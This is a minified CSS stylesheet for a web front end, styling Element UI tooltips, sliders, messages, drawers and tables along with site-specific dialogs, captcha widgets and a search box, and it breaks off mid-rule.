[class*=increase]{line-height:13px}.el-tooltip:focus:hover,.el-tooltip:focus:not(.focusing){outline-width:0}.el-tooltip__popper{position:absolute;z-index:2000;min-width:10px;padding:10px;border-radius:4px;font-size:12px;line-height:1.2;word-wrap:break-word}.el-tooltip__popper .popper__arrow,.el-tooltip__popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-style:solid;border-color:transparent}.el-tooltip__popper .popper__arrow{border-width:6px}.el-tooltip__popper .popper__arrow:after{content:" ";border-width:5px}.el-tooltip__popper[x-placement^=top]{margin-bottom:12px}.el-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-5px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=bottom]{margin-top:12px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=right]{margin-left:12px}.el-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=right] .popper__arrow:after{bottom:-5px;left:1px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=left]{margin-right:12px}.el-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-5px;margin-left:-5px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper.is-dark{background:#303133;color:#fff}.el-tooltip__popper.is-light{border:1px solid #303133;background:#fff}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow:after{border-top-color:#fff}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#303133}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow:after{border-bottom-color:#fff}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#303133}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow:after{border-left-color:#fff}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#303133}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow:after{border-right-color:#fff}.el-slider:after,.el-slider:before{content:"";display:table}.el-slider__button-wrapper .el-tooltip,.el-slider__button-wrapper:after{display:inline-block;vertical-align:middle}.el-slider:after{clear:both}.el-slider__runway{position:relative;vertical-align:middle;width:100%;height:6px;margin:16px 0;border-radius:3px;background-color:#e4e7ed;cursor:pointer}.el-slider__runway.show-input{width:auto;margin-right:160px}.el-slider__runway.disabled{cursor:default}.el-slider__runway.disabled .el-slider__bar{background-color:#c0c4cc}.el-slider__runway.disabled .el-slider__button-wrapper.dragging,.el-slider__runway.disabled .el-slider__button-wrapper.hover,.el-slider__runway.disabled .el-slider__button-wrapper:hover{cursor:not-allowed}.el-slider__runway.disabled .el-slider__button.dragging,.el-slider__runway.disabled .el-slider__button.hover,.el-slider__runway.disabled .el-slider__button:hover{cursor:not-allowed;-webkit-transform:scale(1);transform:scale(1)}.el-slider__button-wrapper,.el-slider__stop{position:absolute;-webkit-transform:translateX(-50%)}.el-slider__input{float:right;width:130px;margin-top:3px}.el-slider__input.el-input-number--mini{margin-top:5px}.el-slider__input.el-input-number--medium{margin-top:0}.el-slider__input.el-input-number--large{margin-top:-2px}.el-slider__bar{position:absolute;height:6px;border-top-left-radius:3px;border-bottom-left-radius:3px;background-color:#66f}.el-slider__button-wrapper{top:-15px;z-index:1001;width:36px;height:36px;background-color:transparent;line-height:normal;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.el-slider__button-wrapper:after{content:"";height:100%}.el-slider__button-wrapper.hover,.el-slider__button-wrapper:hover{cursor:-webkit-grab;cursor:grab}.el-slider__button-wrapper.dragging{cursor:-webkit-grabbing;cursor:grabbing}.el-slider__button{width:16px;height:16px;border:2px solid #66f;border-radius:50%;background-color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.2s;transition:.2s}.el-slider__button.dragging,.el-slider__button.hover,.el-slider__button:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.el-slider__button.hover,.el-slider__button:hover{cursor:-webkit-grab;cursor:grab}.el-slider__button.dragging{cursor:-webkit-grabbing;cursor:grabbing}.el-slider__stop{width:6px;height:6px;border-radius:100%;background-color:#fff;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.el-slider__marks{top:0;left:12px;width:18px;height:100%}.el-slider__marks-text{position:absolute;margin-top:15px;color:#909399;font-size:14px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.el-slider.is-vertical{position:relative}.el-slider.is-vertical .el-slider__runway{width:6px;height:100%;margin:0 16px}.el-slider.is-vertical .el-slider__bar{width:6px;height:auto;border-radius:0 0 3px 3px}.el-slider.is-vertical .el-slider__button-wrapper{top:auto;left:-15px}.el-slider.is-vertical .el-slider__button-wrapper,.el-slider.is-vertical .el-slider__stop{-webkit-transform:translateY(50%);transform:translateY(50%)}.el-slider.is-vertical.el-slider--with-input{padding-bottom:58px}.el-slider.is-vertical.el-slider--with-input .el-slider__input{position:absolute;bottom:22px;float:none;overflow:visible;width:36px;margin-top:15px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input__inner{padding-right:5px;padding-left:5px;text-align:center}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{top:32px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:-1px;border:1px solid #dcdfe6;line-height:20px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease{right:18px;width:18px;border-bottom-left-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{width:19px;border-bottom-right-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase~.el-input .el-input__inner{border-bottom-right-radius:0;border-bottom-left-radius:0}.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__increase{border-color:#c0c4cc}.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__increase{border-color:#66f}.el-slider.is-vertical .el-slider__marks-text{left:15px;margin-top:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.el-message{position:fixed;top:20px;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto;padding:8px 12px;border-width:1px;border-style:solid;border-color:#ebeef5;border-radius:4px;background-color:#fff;-webkit-transition:opacity .3s,-webkit-transform .4s;transition:opacity .3s,-webkit-transform .4s;transition:opacity .3s,transform .4s;transition:opacity .3s,transform .4s,-webkit-transform .4s;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-align:center;-ms-flex-align:center}.el-message.is-center{justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{border-color:#e1f3d8;background-color:#f0f9eb}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{border-color:#faecd8;background-color:#fdf6ec}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{border-color:#fde2e2;background-color:#fef0f0}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;color:#303133;font-size:12px;line-height:1}.el-message__content:focus{outline-width:0}.el-message__closeBtn{position:absolute;top:50%;right:15px;color:#c0c4cc;font-size:16px;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-message__closeBtn:focus{outline-width:0}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-drawer.btt,.el-drawer.ttb,.el-drawer__container{right:0;left:0;width:100%}@-webkit-keyframes el-drawer-fade-in{0%{opacity:0}to{opacity:1}}@keyframes el-drawer-fade-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rtl-drawer-in{0%{-webkit-transform:translate(100%);transform:translate(100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes rtl-drawer-in{0%{-webkit-transform:translate(100%);transform:translate(100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes rtl-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes rtl-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(100%);transform:translate(100%)}}@-webkit-keyframes ltr-drawer-in{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes ltr-drawer-in{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes ltr-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes ltr-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@-webkit-keyframes ttb-drawer-in{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes ttb-drawer-in{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes ttb-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes ttb-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes btt-drawer-in{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes btt-drawer-in{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes btt-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes btt-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}.el-drawer{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;-webkit-box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);outline:0;-webkit-box-orient:vertical;-webkit-box-direction:normal}.el-drawer.rtl{right:0;-webkit-animation:rtl-drawer-out .3s;animation:rtl-drawer-out .3s}.el-drawer__open .el-drawer.rtl{-webkit-animation:rtl-drawer-in .3s 1ms;animation:rtl-drawer-in .3s 1ms}.el-drawer.ltr{left:0;-webkit-animation:ltr-drawer-out .3s;animation:ltr-drawer-out .3s}.el-drawer__open .el-drawer.ltr{-webkit-animation:ltr-drawer-in .3s 1ms;animation:ltr-drawer-in .3s 1ms}.el-drawer.ttb{top:0;-webkit-animation:ttb-drawer-out .3s;animation:ttb-drawer-out .3s}.el-drawer__open .el-drawer.ttb{-webkit-animation:ttb-drawer-in .3s 1ms;animation:ttb-drawer-in .3s 1ms}.el-drawer.btt{bottom:0;-webkit-animation:btt-drawer-out .3s;animation:btt-drawer-out .3s}.el-drawer__open .el-drawer.btt{-webkit-animation:btt-drawer-in .3s 1ms;animation:btt-drawer-in .3s 1ms}.el-drawer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;margin:0}.el-drawer__header{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;margin-bottom:32px;padding:20px 20px 0;color:#72767b;-webkit-box-align:center;-ms-flex-align:center}.el-drawer__header>:first-child,.el-drawer__title{-ms-flex:1;flex:1;-webkit-box-flex:1}.el-drawer__title{margin:0;font-size:1rem;line-height:inherit}.el-drawer__close-btn{border:none;background-color:transparent;color:inherit;font-size:20px;cursor:pointer}.el-drawer__body{-ms-flex:1;flex:1;overflow:auto;-webkit-box-flex:1}.el-drawer__body>*{-webkit-box-sizing:border-box;box-sizing:border-box}.el-drawer.ltr,.el-drawer.rtl,.el-drawer__container{top:0;bottom:0;height:100%}.el-drawer__container{position:relative}.el-drawer-fade-enter-active{-webkit-animation:el-drawer-fade-in .3s;animation:el-drawer-fade-in .3s}.el-drawer-fade-leave-active{animation:el-drawer-fade-in .3s reverse}.el-table{position:relative;-ms-flex:1;flex:1;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;background-color:#fff;font-size:12px;line-height:20px;-webkit-box-flex:1}.el-table__empty-block{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;width:100%;height:100%;min-height:60px;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center}.el-table__empty-text{width:50%;color:#909399;line-height:60px}.el-table__expand-column .cell{padding:0;text-align:center}.el-table__expand-icon{position:relative;height:20px;color:#666;font-size:12px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.el-table__expand-icon--expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-table__expand-icon>.el-icon{position:absolute;top:50%;left:50%;margin-top:-5px;margin-left:-5px}.el-table__expanded-cell{background-color:#fff}.el-table__expanded-cell[class*=cell]{padding:20px 50px}.el-table__expanded-cell:hover{background-color:transparent!important}.el-table--fit{border-right:0;border-bottom:0}.el-table--fit td.gutter,.el-table--fit th.gutter{border-right-width:1px}.el-table--scrollable-x .el-table__body-wrapper{overflow-x:auto}.el-table--scrollable-y .el-table__body-wrapper{overflow-y:auto}.el-table thead.is-group th{background:#f5f7fa}.el-table td,.el-table th{position:relative;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0;padding:12px 0;text-align:left;text-overflow:ellipsis}.el-table td.is-center,.el-table th.is-center{text-align:center}.el-table td.is-right,.el-table th.is-right{text-align:right}.el-table td.gutter,.el-table th.gutter{width:15px;padding:0;border-right-width:0;border-bottom-width:0}.el-table td.is-hidden>*,.el-table th.is-hidden>*{visibility:hidden}.el-table--medium td,.el-table--medium th{padding:10px 0}.el-table--small{font-size:12px}.el-table--small td,.el-table--small th{padding:8px 0}.el-table--mini{font-size:12px}.el-table--mini td,.el-table--mini th{padding:6px 0}.el-table tr{background-color:#fff}.el-table tr input[type=checkbox]{margin:0}.el-table td,.el-table th.is-leaf{border-bottom:1px solid #f0f3fa}.el-table th.is-sortable{cursor:pointer}.el-table th{overflow:hidden;background-color:#fff;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-table th div{line-height:36px;white-space:nowrap}.el-table th div,.el-table th>.cell{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis}.el-table th>.cell{position:relative;vertical-align:middle;width:100%;padding:0 12px;word-wrap:normal}.el-table th>.cell.highlight{color:#e04e06}.el-table th.required>div:before{content:"";display:inline-block;vertical-align:middle;width:8px;height:8px;margin-right:5px;border-radius:50%;background:#ff4d51}.el-table td div{-webkit-box-sizing:border-box;box-sizing:border-box}.el-table td.gutter{width:0}.el-table .cell{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:10px;padding-left:10px;line-height:20px;text-overflow:ellipsis;white-space:normal;word-break:break-all}.el-table .cell.el-tooltip{min-width:50px;white-space:nowrap}.el-table--border,.el-table--group{border:1px solid #ebeef5}.el-table--border:after,.el-table--group:after,.el-table:before{content:"";position:absolute;z-index:1;background-color:#ebeef5}.el-table--border:after,.el-table--group:after{top:0;right:0;width:1px;height:100%}.el-table:before{bottom:0;left:0;width:100%;height:1px}.el-table--border{border-right:none;border-bottom:none}.el-table--border.el-loading-parent--relative{border-color:transparent}.el-table--border td,.el-table--border th{border-right:1px solid #ebeef5}.el-table--border td:first-child .cell,.el-table--border th:first-child .cell{padding-left:10px}.el-table--border th.gutter:last-of-type{border-bottom:1px solid #ebeef5;border-bottom-width:1px}.el-table--border th{border-bottom:1px solid #ebeef5}.el-table--hidden{visibility:hidden}.el-table__fixed,.el-table__fixed-right{position:absolute;top:0;left:0;overflow-x:hidden;overflow-y:hidden;-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12)}.el-table__fixed-right:before,.el-table__fixed:before{content:"";position:absolute;bottom:0;left:0;z-index:4;width:100%;height:1px;background-color:#ebeef5}.el-table__fixed-right-patch{position:absolute;top:-1px;right:0;border-bottom:1px solid #ebeef5;background-color:#fff}.el-table__fixed-right{top:0;right:0;left:auto}.el-table__fixed-right .el-table__fixed-body-wrapper,.el-table__fixed-right .el-table__fixed-footer-wrapper,.el-table__fixed-right .el-table__fixed-header-wrapper{right:0;left:auto}.el-table__fixed-header-wrapper{position:absolute;top:0;left:0;z-index:3}.el-table__fixed-footer-wrapper{position:absolute;bottom:0;left:0;z-index:3}.el-table__fixed-footer-wrapper tbody td{border-top:1px solid #ebeef5;background-color:#f5f7fa;color:#606266}.el-table__fixed-body-wrapper{position:absolute;top:37px;left:0;z-index:3;overflow:hidden}.el-table__body-wrapper,.el-table__footer-wrapper,.el-table__header-wrapper{width:100%}.el-table__footer-wrapper{margin-top:-1px}.el-table__footer-wrapper td{border-top:1px solid #ebeef5}.el-table__body,.el-table__footer,.el-table__header{border-collapse:separate;table-layout:fixed}.el-table__footer-wrapper,.el-table__header-wrapper{overflow:hidden}.el-table__footer-wrapper tbody td,.el-table__header-wrapper tbody td{background-color:#f5f7fa;color:#606266}.el-table__body-wrapper{position:relative;overflow:hidden}.el-table__body-wrapper.is-scrolling-left~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed-right,.el-table__body-wrapper.is-scrolling-right~.el-table__fixed-right{-webkit-box-shadow:none;box-shadow:none}.el-table__body-wrapper .el-table--border.is-scrolling-right~.el-table__fixed-right{border-left:1px solid #ebeef5}.el-table__body-wrapper .el-table--border.is-scrolling-left~.el-table__fixed{border-right:1px solid #ebeef5}.el-table .caret-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;-ms-flex-direction:column;flex-direction:column;align-items:center;overflow:initial;width:24px;height:34px;cursor:pointer;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center}.el-table .sort-caret{position:absolute;left:7px;width:0;height:0;border:5px solid transparent}.el-table .sort-caret.ascending{top:5px;border-bottom-color:#c0c4cc}.el-table .sort-caret.descending{bottom:7px;border-top-color:#c0c4cc}.el-table .ascending .sort-caret.ascending{border-bottom-color:#e04e06}.el-table .descending .sort-caret.descending{border-top-color:#e04e06}.el-table .hidden-columns{position:absolute;z-index:-1;visibility:hidden}.el-table--striped .el-table__body tr.el-table__row--striped td{background:#fafafa}.el-table--striped .el-table__body tr.el-table__row--striped.current-row td,.el-table__body tr.current-row>td,.el-table__body tr.hover-row.current-row>td,.el-table__body tr.hover-row.el-table__row--striped.current-row>td,.el-table__body tr.hover-row.el-table__row--striped>td,.el-table__body tr.hover-row>td{background-color:#eef5fd}.el-table__column-resize-proxy{position:absolute;top:0;bottom:0;left:200px;z-index:10;width:0;border-left:1px solid #ebeef5}.el-table__column-filter-trigger{display:inline-block;line-height:34px;cursor:pointer}.el-table__column-filter-trigger i{color:#909399;font-size:12px;-webkit-transform:scale(.75);transform:scale(.75)}.el-table--enable-row-transition .el-table__body td{-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.el-table--enable-row-hover .el-table__body tr:hover>td{background-color:#fafcff}.el-table--fluid-height .el-table__fixed,.el-table--fluid-height .el-table__fixed-right{bottom:0;overflow:hidden}@media screen and (max-width:400px){.ya-illegal-account-warning-dialog__container{width:90%!important}.ya-illegal-account-warning-dialog__container .dialog-header{padding:6px 8px!important}.ya-illegal-account-warning-dialog__container .dialog-header__title{font-size:14px!important;line-height:22px!important}.ya-illegal-account-warning-dialog__container .dialog-body{overflow:auto;max-height:176px;padding:24px!important}.ya-illegal-account-warning-dialog__container .dialog-body a,.ya-illegal-account-warning-dialog__container .dialog-body h2,.ya-illegal-account-warning-dialog__container .dialog-body p,.ya-illegal-account-warning-dialog__container .dialog-body span,.ya-illegal-account-warning-dialog__container .dialog-body__description{font-size:14px!important;line-height:22px!important}.ya-illegal-account-warning-dialog__container .dialog-body__case{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:8px}.ya-illegal-account-warning-dialog__container .dialog-body__case-image img{width:100%!important;height:100%!important}.ya-illegal-account-warning-dialog__container .dialog-body__case-image:hover:after{height:100%!important}.ya-illegal-account-warning-dialog__container .dialog-body__declaration{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.ya-illegal-account-warning-dialog__container .dialog-body__declaration .ya-icon-file{position:relative!important;top:3px!important}.ya-illegal-account-warning-dialog__container .dialog-footer{height:40px!important}.ya-illegal-account-warning-dialog__container .dialog-footer .confirm-button{padding:2px 6px!important;font-size:12px!important;line-height:20px!important}}.ya-illegal-account-warning-dialog{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0,0,0,.3);-webkit-transition:all .3s ease;transition:all .3s ease}.ya-illegal-account-warning-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:864px;border-radius:4px;background-color:#fff}.ya-illegal-account-warning-dialog__container,.ya-illegal-account-warning-dialog__container .dialog-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ya-illegal-account-warning-dialog__container .dialog-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:12px 16px;border-bottom:1px solid #f0f3fa}.ya-illegal-account-warning-dialog__container .dialog-header__title{color:#303133;font-size:18px;line-height:26px}.ya-illegal-account-warning-dialog__container .dialog-header .close-icon{font-size:24px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-illegal-account-warning-dialog__container .dialog-header .close-icon:hover{color:#f53}.ya-illegal-account-warning-dialog__container .dialog-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:24px 40px;color:#303133}.ya-illegal-account-warning-dialog__container .dialog-body h2{font-weight:400;font-size:16px;line-height:32px}.ya-illegal-account-warning-dialog__container .dialog-body p,.ya-illegal-account-warning-dialog__container .dialog-body__description{font-size:16px;line-height:24px;text-indent:32px}.ya-illegal-account-warning-dialog__container .dialog-body .illegal-description{font-weight:600}.ya-illegal-account-warning-dialog__container .dialog-body__case{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:16px}.ya-illegal-account-warning-dialog__container .dialog-body__case span{margin:0 32px 0 12px;font-size:16px;line-height:32px}.ya-illegal-account-warning-dialog__container .dialog-body__case-image{position:relative;cursor:pointer}.ya-illegal-account-warning-dialog__container .dialog-body__case-image img{-o-object-fit:contain;object-fit:contain;width:434px;height:215px}.ya-illegal-account-warning-dialog__container .dialog-body__case-image .ya-icon-image-enlarge{position:absolute;top:50%;left:50%;z-index:2;color:#fff;font-size:40px;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ya-illegal-account-warning-dialog__container .dialog-body__case-image:hover:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:215px;background:rgba(0,0,0,.5)}.ya-illegal-account-warning-dialog__container .dialog-body__case-image:hover .ya-icon-image-enlarge{opacity:1}.ya-illegal-account-warning-dialog__container .dialog-body__declaration{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--theme-color);font-size:16px;line-height:32px}.ya-illegal-account-warning-dialog__container .dialog-body__declaration .ya-icon-file{-ms-flex-item-align:start;align-self:start;margin-right:4px;color:var(--theme-color);font-size:16px;line-height:32px}.ya-illegal-account-warning-dialog__container .dialog-body__declaration .link{color:var(--theme-color);cursor:pointer}.ya-illegal-account-warning-dialog__container .dialog-body__declaration .link:hover{text-decoration:underline}.ya-illegal-account-warning-dialog__container .dialog-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;border:1px solid #f0f3fa;background-color:#fafcff}.ya-illegal-account-warning-dialog__container .dialog-footer .confirm-button{display:block;padding:4px 12px;border:none;border-radius:4px;background-color:var(--theme-color);color:var(--text-theme-color);font-size:14px;line-height:22px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-illegal-account-warning-dialog__container .dialog-footer .confirm-button:hover{background-color:rgba(var(--theme-color-rgb),.8)}.ya-illegal-account-warning-dialog__img-viewer .el-dialog{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-top:21vh!important;border-radius:4px}.ya-illegal-account-warning-dialog__img-viewer .el-dialog__body,.ya-illegal-account-warning-dialog__img-viewer .el-dialog__header{padding:0}.ya-illegal-account-warning-dialog__img-viewer img{max-width:100%;max-height:100%;margin-top:0;margin-left:0;border-radius:4px;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ya-illegal-account-warning-dialog__img-viewer .ya-icon-close{position:absolute;top:-8px;right:-40px;font-size:36px;cursor:pointer}.ya-illegal-account-warning-dialog__img-viewer .ya-icon-close:hover{color:#f53}.email-activate{padding:12px 16px;border:0 none;border-radius:8px}.email-activate .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.email-activate .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.email-activate .el-message__content{color:#606266;font-size:14px}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-window-embed{z-index:1}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-body{border-color:#ebeef5;border-radius:4px}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-slider{top:-1px!important;border:1px solid #e1e4eb!important;border-radius:4px!important;background:#fff!important;color:#d0d3d9!important;font-size:12px!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-text:not(.fail){background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#4d4d4d),color-stop(.4,#4d4d4d),color-stop(.5,#fff),color-stop(.6,#4d4d4d),color-stop(1,#4d4d4d))!important;color:#4d4d4d!important;font-size:14px!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-text:not(.fail).verified{background-image:none!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-text-box.fail #aliyunCaptcha-sliding-refresh{color:#f53!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-left{border-radius:4px!important;background-color:var(--theme-color)!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-left.fail,.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-left.finished{width:0!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-fail-text{color:#f53;-webkit-text-fill-color:unset!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-warning{color:#f53!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-errorCode{color:#f53!important;text-align:center!important}.ya-aliyun-captcha__error{color:#f53}.verify-container.is-register #captcha-element #aliyunCaptcha-sliding-text{font-weight:600}.ya-cloudflare{position:relative;min-height:1px}.ya-cloudflare__error{position:absolute;bottom:-12px;left:0;color:#f53;font-size:12px}.ya-search-input{position:relative;width:104px}.ya-search-input .el-input{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ya-search-input .el-input input{padding-top:0;padding-bottom:0}.ya-search-input .el-input__inner{display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:baseline;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:55px;padding-left:17px;border:none;border-radius:0;color:#303133;font-size:16px;text-align:center}.ya-search-input .el-input__prefix{left:10px}.ya-search-input__suggest{-webkit-box-sizing:border-box;box-sizing:border-box;width:162px!important;margin:8px 0!important;padding:12px 0;border:1px solid 